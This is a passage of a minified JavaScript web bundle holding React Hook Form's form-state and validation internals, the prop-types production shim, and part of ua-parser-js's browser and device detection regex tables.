i=I(v(h,e),t);o=!!v(s.dirtyFields,e),i?H(s.dirtyFields,e):w(s.dirtyFields,e,!0),l.dirtyFields=s.dirtyFields,u=u||(C.dirtyFields||x.dirtyFields)&&!i!==o}if(r){let t=v(s.touchedFields,e);t||(w(s.touchedFields,e,r),l.touchedFields=s.touchedFields,u=u||(C.touchedFields||x.touchedFields)&&t!==r)}u&&n&&F.state.next(l)}return u?l:{}},Z=(e,r,a,n)=>{let u=v(s.errors,e),o=(C.isValid||x.isValid)&&k(r)&&s.isValid!==r;if(i.delayError&&a?(t=T(()=>G(e,a)))(i.delayError):(clearTimeout(A),t=null,a?w(s.errors,e,a):H(s.errors,e)),(a?!I(u,a):u)||!R(n)||o){let t={...n,...o&&k(r)?{isValid:r}:{},errors:s.errors,name:e};s={...s,...t},F.state.next(t)}},X=async e=>{j(e,!0);let t=await i.resolver(p,i.context,et(e||_.mount,u,i.criteriaMode,i.shouldUseNativeValidation));return j(e),t},J=async e=>{let{errors:t}=await X(e);if(e)for(let i of e){let e=v(t,i);e?w(s.errors,i,e):H(s.errors,i)}else s.errors=t;return t},Q=async(e,t,r={valid:!0})=>{for(let a in e){let n=e[a];if(n){let{_f:e,...u}=n;if(e){let u=_.array.has(e.name),o=n._f&&en(n._f);o&&C.validatingFields&&j([a],!0);let l=await eb(n,_.disabled,p,S,i.shouldUseNativeValidation&&!t,u);if(o&&C.validatingFields&&j([a]),l[e.name]&&(r.valid=!1,t))break;t||(v(l,e.name)?u?em(s.errors,l,e.name):w(s.errors,e.name,l[e.name]):H(s.errors,e.name))}R(u)||await Q(u,t,r)}}return r.valid},ei=(e,t)=>!i.disabled&&(e&&t&&w(p,e,t),!I(eA(),h)),ea=(e,t,i)=>D(e,_,{...b.mount?p:g(t)?h:V(e)?{[e]:t}:t},i,t),eg=(e,t,i={})=>{let s=v(u,e),a=t;if(s){let i=s._f;i&&(i.disabled||w(p,e,$(t,i)),a=N(i.ref)&&n(t)?"":t,U(i.ref)?[...i.ref.options].forEach(e=>e.selected=a.includes(e.value)):i.refs?r(i.ref)?i.refs.forEach(e=>{e.defaultChecked&&e.disabled||(Array.isArray(a)?e.checked=!!a.find(t=>t===e.value):e.checked=a===e.value||!!a)}):i.refs.forEach(e=>e.checked=e.value===a):P(i.ref)?i.ref.value="":(i.ref.value=a,i.ref.type||F.state.next({name:e,values:f(p)})))}(i.shouldDirty||i.shouldTouch)&&Y(e,a,i.shouldTouch,i.shouldDirty,!0),i.shouldValidate&&eE(e)},ev=(e,t,i)=>{for(let s in t){if(!t.hasOwnProperty(s))return;let r=t[s],n=`${e}.${s}`,l=v(u,n);(_.array.has(e)||o(r)||l&&!l._f)&&!a(r)?ev(n,r,i):eg(n,r,i)}},ek=(e,t,i={})=>{let r=v(u,e),a=_.array.has(e),o=f(t);w(p,e,o),a?(F.array.next({name:e,values:f(p)}),(C.isDirty||C.dirtyFields||x.isDirty||x.dirtyFields)&&i.shouldDirty&&F.state.next({name:e,dirtyFields:K(h,p),isDirty:ei(e,o)})):!r||r._f||n(o)?eg(e,o,i):ev(e,o,i),eo(e,_)&&F.state.next({...s}),F.state.next({name:b.mount?e:void 0,values:f(p)})},ew=async e=>{b.mount=!0;let r=e.target,n=r.name,o=!0,h=v(u,n),d=e=>{o=Number.isNaN(e)||a(e)&&isNaN(e.getTime())||I(e,v(p,n,e))},c=er(i.mode),m=er(i.reValidateMode);if(h){let a,g,k=r.type?ee(h._f):l(e),b=e.type===y.BLUR||e.type===y.FOCUS_OUT,E=!eu(h._f)&&!i.resolver&&!v(s.errors,n)&&!h._f.deps||ec(b,v(s.touchedFields,n),s.isSubmitted,m,c),A=eo(n,_,b);w(p,n,k),b?(h._f.onBlur&&h._f.onBlur(e),t&&t(0)):h._f.onChange&&h._f.onChange(e);let V=Y(n,k,b),D=!R(V)||A;if(b||F.state.next({name:n,type:e.type,values:f(p)}),E)return(C.isValid||x.isValid)&&("onBlur"===i.mode?b&&M():b||M()),D&&F.state.next({name:n,...A?{}:V});if(!b&&A&&F.state.next({...s}),i.resolver){let{errors:e}=await X([n]);if(d(k),o){let t=eh(s.errors,u,n),i=eh(e,u,t.name||n);a=i.error,n=i.name,g=R(e)}}else j([n],!0),a=(await eb(h,_.disabled,p,S,i.shouldUseNativeValidation))[n],j([n]),d(k),o&&(a?g=!1:(C.isValid||x.isValid)&&(g=await Q(u,!0)));o&&(h._f.deps&&eE(h._f.deps),Z(n,g,a,V))}},ey=(e,t)=>{if(v(s.errors,t)&&e.focus)return e.focus(),1},eE=async(e,t={})=>{let r,a,n=B(e);if(i.resolver){let t=await J(g(e)?e:n);r=R(t),a=e?!n.some(e=>v(t,e)):r}else e?((a=(await Promise.all(n.map(async e=>{let t=v(u,e);return await Q(t&&t._f?{[e]:t}:t)}))).every(Boolean))||s.isValid)&&M():a=r=await Q(u);return F.state.next({...!V(e)||(C.isValid||x.isValid)&&r!==s.isValid?{}:{name:e},...i.resolver||!e?{isValid:r}:{},errors:s.errors}),t.shouldFocus&&!a&&el(u,ey,e?n:_.mount),a},eA=e=>{let t={...b.mount?p:h};return g(e)?t:V(e)?v(t,e):e.map(e=>v(t,e))},eC=(e,t)=>({invalid:!!v((t||s).errors,e),isDirty:!!v((t||s).dirtyFields,e),error:v((t||s).errors,e),isValidating:!!v(s.validatingFields,e),isTouched:!!v((t||s).touchedFields,e)}),ex=(e,t,i)=>{let r=(v(u,e,{_f:{}})._f||{}).ref,{ref:a,message:n,type:o,...l}=v(s.errors,e)||{};w(s.errors,e,{...l,...t,ref:r}),F.state.next({name:e,errors:s.errors,isValid:!1}),i&&i.shouldFocus&&r&&r.focus&&r.focus()},eF=e=>F.state.subscribe({next:t=>{ep(e.name,t.name,e.exact)&&ed(t,e.formState||C,eI,e.reRenderRoot)&&e.callback({values:{...p},...s,...t})}}).unsubscribe,eS=(e,t={})=>{for(let r of e?B(e):_.mount)_.mount.delete(r),_.array.delete(r),t.keepValue||(H(u,r),H(p,r)),t.keepError||H(s.errors,r),t.keepDirty||H(s.dirtyFields,r),t.keepTouched||H(s.touchedFields,r),t.keepIsValidating||H(s.validatingFields,r),i.shouldUnregister||t.keepDefaultValue||H(h,r);F.state.next({values:f(p)}),F.state.next({...s,...!t.keepDirty?{}:{isDirty:ei()}}),t.keepIsValid||M()},eV=({disabled:e,name:t})=>{(k(e)&&b.mount||e||_.disabled.has(t))&&(e?_.disabled.add(t):_.disabled.delete(t))},eD=(e,t={})=>{let s=v(u,e),r=k(t.disabled)||k(i.disabled);return w(u,e,{...s||{},_f:{...s&&s._f?s._f:{ref:{name:e}},name:e,mount:!0,...t}}),_.mount.add(e),s?eV({disabled:k(t.disabled)?t.disabled:i.disabled,name:e}):W(e,!0,t.value),{...r?{disabled:t.disabled||i.disabled}:{},...i.progressive?{required:!!t.required,min:es(t.min),max:es(t.max),minLength:es(t.minLength),maxLength:es(t.maxLength),pattern:es(t.pattern)}:{},name:e,onChange:ew,onBlur:ew,ref:r=>{if(r){eD(e,t),s=v(u,e);let i=g(r.value)&&r.querySelectorAll&&r.querySelectorAll("input,select,textarea")[0]||r,a=q(i),n=s._f.refs||[];(a?n.find(e=>e===i):i===s._f.ref)||(w(u,e,{_f:{...s._f,...a?{refs:[...n.filter(z),i,...Array.isArray(v(h,e))?[{}]:[]],ref:{type:i.type,name:e}}:{ref:i}}}),W(e,!1,void 0,i))}else(s=v(u,e,{}))._f&&(s._f.mount=!1),(i.shouldUnregister||t.shouldUnregister)&&!(d(_.array,e)&&b.action)&&_.unMount.add(e)}}},eT=()=>i.shouldFocusError&&el(u,ey,_.mount),eB=(e,t)=>async r=>{let a;r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let n=f(p);if(F.state.next({isSubmitting:!0}),i.resolver){let{errors:e,values:t}=await X();s.errors=e,n=t}else await Q(u);if(_.disabled.size)for(let e of _.disabled)w(n,e,void 0);if(H(s.errors,"root"),R(s.errors)){F.state.next({errors:{}});try{await e(n,r)}catch(e){a=e}}else t&&await t({...s.errors},r),eT(),setTimeout(eT);if(F.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:R(s.errors)&&!a,submitCount:s.submitCount+1,errors:s.errors}),a)throw a},eO=(e,t={})=>{let r=e?f(e):h,a=f(r),n=R(e),o=n?h:a;if(t.keepDefaultValues||(h=r),!t.keepValues){if(t.keepDirtyValues)for(let e of Array.from(new Set([..._.mount,...Object.keys(K(h,p))])))v(s.dirtyFields,e)?w(o,e,v(p,e)):ek(e,v(o,e));else{if(c&&g(e))for(let e of _.mount){let t=v(u,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(N(e)){let t=e.closest("form");if(t){t.reset();break}}}}for(let e of _.mount)ek(e,v(o,e))}p=f(o),F.array.next({values:{...o}}),F.state.next({values:{...o}})}_={mount:t.keepDirtyValues?_.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},b.mount=!C.isValid||!!t.keepIsValid||!!t.keepDirtyValues,b.watch=!!i.shouldUnregister,F.state.next({submitCount:t.keepSubmitCount?s.submitCount:0,isDirty:!n&&(t.keepDirty?s.isDirty:!!(t.keepDefaultValues&&!I(e,h))),isSubmitted:!!t.keepIsSubmitted&&s.isSubmitted,dirtyFields:n?{}:t.keepDirtyValues?t.keepDefaultValues&&p?K(h,p):s.dirtyFields:t.keepDefaultValues&&e?K(h,e):t.keepDirty?s.dirtyFields:{},touchedFields:t.keepTouched?s.touchedFields:{},errors:t.keepErrors?s.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&s.isSubmitSuccessful,isSubmitting:!1})},eM=(e,t)=>eO(L(e)?e(p):e,t),eI=e=>{s={...s,...e}},eR={control:{register:eD,unregister:eS,getFieldState:eC,handleSubmit:eB,setError:ex,_subscribe:eF,_runSchema:X,_getWatch:ea,_getDirty:ei,_setValid:M,_setFieldArray:(e,t=[],r,a,n=!0,o=!0)=>{if(a&&r&&!i.disabled){if(b.action=!0,o&&Array.isArray(v(u,e))){let t=r(v(u,e),a.argA,a.argB);n&&w(u,e,t)}if(o&&Array.isArray(v(s.errors,e))){let t=r(v(s.errors,e),a.argA,a.argB);n&&w(s.errors,e,t),ef(s.errors,e)}if((C.touchedFields||x.touchedFields)&&o&&Array.isArray(v(s.touchedFields,e))){let t=r(v(s.touchedFields,e),a.argA,a.argB);n&&w(s.touchedFields,e,t)}(C.dirtyFields||x.dirtyFields)&&(s.dirtyFields=K(h,p)),F.state.next({name:e,isDirty:ei(e,t),dirtyFields:s.dirtyFields,errors:s.errors,isValid:s.isValid})}else w(p,e,t)},_setDisabledField:eV,_setErrors:e=>{s.errors=e,F.state.next({errors:s.errors,isValid:!1})},_getFieldArray:e=>m(v(b.mount?p:h,e,i.shouldUnregister?v(h,e,[]):[])),_reset:eO,_resetDefaultValues:()=>L(i.defaultValues)&&i.defaultValues().then(e=>{eM(e,i.resetOptions),F.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(let e of _.unMount){let t=v(u,e);t&&(t._f.refs?t._f.refs.every(e=>!z(e)):!z(t._f.ref))&&eS(e)}_.unMount=new Set},_disableForm:e=>{k(e)&&(F.state.next({disabled:e}),el(u,(t,i)=>{let s=v(u,i);s&&(t.disabled=s._f.disabled||e,Array.isArray(s._f.refs)&&s._f.refs.forEach(t=>{t.disabled=s._f.disabled||e}))},0,!1))},_subjects:F,_proxyFormState:C,get _fields(){return u},get _formValues(){return p},get _state(){return b},set _state(value){b=value},get _defaultValues(){return h},get _names(){return _},set _names(value){_=value},get _formState(){return s},get _options(){return i},set _options(value){i={...i,...value}}},subscribe:e=>(b.mount=!0,x={...x,...e.formState},eF({...e,formState:x})),trigger:eE,register:eD,handleSubmit:eB,watch:(e,t)=>L(e)?F.state.subscribe({next:i=>e(ea(void 0,t),i)}):ea(e,t,!0),setValue:ek,getValues:eA,reset:eM,resetField:(e,t={})=>{v(u,e)&&(g(t.defaultValue)?ek(e,f(v(h,e))):(ek(e,t.defaultValue),w(h,e,f(t.defaultValue))),t.keepTouched||H(s.touchedFields,e),t.keepDirty||(H(s.dirtyFields,e),s.isDirty=t.defaultValue?ei(e,f(v(h,e))):ei()),!t.keepError&&(H(s.errors,e),C.isValid&&M()),F.state.next({...s}))},clearErrors:e=>{e&&B(e).forEach(e=>H(s.errors,e)),F.state.next({errors:e?s.errors:{}})},unregister:eS,setError:ex,setFocus:(e,t={})=>{let i=v(u,e),s=i&&i._f;if(s){let e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),t.shouldSelect&&L(e.select)&&e.select())}},getFieldState:eC};return{...eR,formControl:eR}}(e),formState:u},e.formControl&&e.defaultValues&&!L(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions));let p=t.current.control;return p._options=e,S(()=>{let e=p._subscribe({formState:p._proxyFormState,callback:()=>h({...p._formState}),reRenderRoot:!0});return h(e=>({...e,isReady:!0})),p._formState.isReady=!0,e},[p]),s.useEffect(()=>p._disableForm(e.disabled),[p,e.disabled]),s.useEffect(()=>{e.mode&&(p._options.mode=e.mode),e.reValidateMode&&(p._options.reValidateMode=e.reValidateMode),e.errors&&!R(e.errors)&&p._setErrors(e.errors)},[p,e.errors,e.mode,e.reValidateMode]),s.useEffect(()=>{e.shouldUnregister&&p._subjects.state.next({values:p._getWatch()})},[p,e.shouldUnregister]),s.useEffect(()=>{if(p._proxyFormState.isDirty){let e=p._getDirty();e!==u.isDirty&&p._subjects.state.next({isDirty:e})}},[p,u.isDirty]),s.useEffect(()=>{e.values&&!I(e.values,i.current)?(p._reset(e.values,p._options.resetOptions),i.current=e.values,h(e=>({...e}))):p._resetDefaultValues()},[p,e.values]),s.useEffect(()=>{p._state.mount||(p._setValid(),p._state.mount=!0),p._state.watch&&(p._state.watch=!1,p._subjects.state.next({...p._formState})),p._removeUnmounted()}),t.current.formState=F(u,p),t.current}},72948:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},79399:(e,t,i)=>{"use strict";var s=i(72948);function r(){}function a(){}a.resetWarningCache=r,e.exports=function(){function e(e,t,i,r,a,n){if(n!==s){var u=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var i={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:r};return i.PropTypes=i,i}},97513:function(e,t,i){var s;!function(r,a){"use strict";var n="function",u="undefined",o="object",l="string",h="major",d="model",p="name",c="type",f="vendor",m="version",g="architecture",v="console",k="mobile",b="tablet",_="smarttv",w="wearable",y="embedded",E="Amazon",A="Apple",C="ASUS",x="BlackBerry",F="Browser",S="Chrome",V="Firefox",D="Google",T="Huawei",B="Microsoft",O="Motorola",M="Opera",I="Samsung",R="Sharp",P="Sony",L="Xiaomi",N="Zebra",U="Facebook",j="Chromium OS",q="Mac OS",z=" Browser",H=function(e,t){var i={};for(var s in e)t[s]&&t[s].length%2==0?i[s]=t[s].concat(e[s]):i[s]=e[s];return i},G=function(e){for(var t={},i=0;i<e.length;i++)t[e[i].toUpperCase()]=e[i];return t},W=function(e,t){return typeof e===l&&-1!==K(t).indexOf(K(e))},K=function(e){return e.toLowerCase()},Y=function(e,t){if(typeof e===l)return e=e.replace(/^\s\s*/,""),typeof t===u?e:e.substring(0,500)},Z=function(e,t){for(var i,s,r,u,l,h,d=0;d<t.length&&!l;){var p=t[d],c=t[d+1];for(i=s=0;i<p.length&&!l&&p[i];)if(l=p[i++].exec(e))for(r=0;r<c.length;r++)h=l[++s],typeof(u=c[r])===o&&u.length>0?2===u.length?typeof u[1]==n?this[u[0]]=u[1].call(this,h):this[u[0]]=u[1]:3===u.length?typeof u[1]!==n||u[1].exec&&u[1].test?this[u[0]]=h?h.replace(u[1],u[2]):void 0:this[u[0]]=h?u[1].call(this,h,u[2]):void 0:4===u.length&&(this[u[0]]=h?u[3].call(this,h.replace(u[1],u[2])):a):this[u]=h||a;d+=2}},X=function(e,t){for(var i in t)if(typeof t[i]===o&&t[i].length>0){for(var s=0;s<t[i].length;s++)if(W(t[i][s],e))return"?"===i?a:i}else if(W(t[i],e))return"?"===i?a:i;return t.hasOwnProperty("*")?t["*"]:e},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},J={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[m,[p,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[m,[p,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[p,m],[/opios[\/ ]+([\w\.]+)/i],[m,[p,M+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[m,[p,M+" GX"]],[/\bopr\/([\w\.]+)/i],[m,[p,M]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[m,[p,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[m,[p,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[p,m],[/quark(?:pc)?\/([-\w\.]+)/i],[m,[p,"Quark"]],[/\bddg\/([\w\.]+)/i],[m,[p,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[m,[p,"UC"+F]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[m,[p,"WeChat"]],[/konqueror\/([\w\.]+)/i],[m,[p,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[m,[p,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[m,[p,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[m,[p,"Smart Lenovo "+F]],[/(avast|avg)\/([\w\.]+)/i],[[p,/(.+)/,"$1 Secure "+F],m],[/\bfocus\/([\w\.]+)/i],[m,[p,V+" Focus"]],[/\bopt\/([\w\.]+)/i],[m,[p,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[m,[p,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[m,[p,"Dolphin"]],[/coast\/([\w\.]+)/i],[m,[p,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[m,[p,"MIUI"+z]],[/fxios\/([\w\.-]+)/i],[m,[p,V]],[/\bqihoobrowser\/?([\w\.]*)/i],[m,[p,"360"]],[/\b(qq)\/([\w\.]+)/i],[[p,/(.+)/,"$1Browser"],m],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[p,/(.+)/,"$1"+z],m],[/samsungbrowser\/([\w\.]+)/i],[m,[p,I+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[m,[p,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[p,"Sogou Mobile"],m],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[p,m],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[p],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[m,p],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[p,U],m],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[p,m],[/\bgsa\/([\w\.]+) .*safari\//i],[m,[p,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[m,[p,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[m,[p,S+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[p,S+" WebView"],m],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[m,[p,"Android "+F]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[p,m],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[m,[p,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[m,p],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[p,[m,X,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[p,m],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[p,"Netscape"],m],[/(wolvic|librewolf)\/([\w\.]+)/i],[p,m],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[m,[p,V+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[p,[m,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[p,[m,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[g,"amd64"]],[/(ia32(?=;))/i],[[g,K]],[/((?:i[346]|x)86)[;\)]/i],[[g,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[g,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[g,"armhf"]],[/windows (ce|mobile); ppc;/i],[[g,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[g,/ower/,"",K]],[/(sun4\w)[;\)]/i],[[g,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[g,K]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[f,I],[c,b]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[d,[f,I],[c,k]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[f,A],[c,k]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[f,A],[c,b]],[/(macintosh);/i],[d,[f,A]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[f,R],[c,k]],[/(?:honor)([-\w ]+)[;\)]/i],[d,[f,"Honor"],[c,k]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[f,T],[c,b]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[f,T],[c,k]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[d,/_/g," "],[f,L],[c,k]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[f,L],[c,b]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[f,"OPPO"],[c,k]],[/\b(opd2\d{3}a?) bui/i],[d,[f,"OPPO"],[c,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[f,"Vivo"],[c,k]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[d,[f,"Realme"],[c,k]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[f,O],[c,k]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[f,O],[c,b]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[f,"LG"],[c,b]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[f,"LG"],[c,k]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[f,"Lenovo"],[c,b]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[f,"Nokia"],[c,k]],[/(pixel c)\b/i],[d,[f,D],[c,b]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[f,D],[c,k]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[f,P],[c,k]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[f,P],[c,b]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[f,"OnePlus"],[c,k]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[f,E],[c,b]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[f,E],[c,k]],[/(playbook);[-\w\),; ]+(rim)/i],[d,f,[c,b]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[f,x],[c,k]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[f,C],[c,b]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[f,C],[c,k]],[/(nexus 9)/i],[d,[f,"HTC"],[c,b]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[f,[d,/_/g," "],[c,k]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[d,[f,"TCL"],[c,b]],[/(itel) ((\w+))/i],[[f,K],d,[c,X,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[f,"Acer"],[c,b]],[/droid.+; (m[1-5] note) 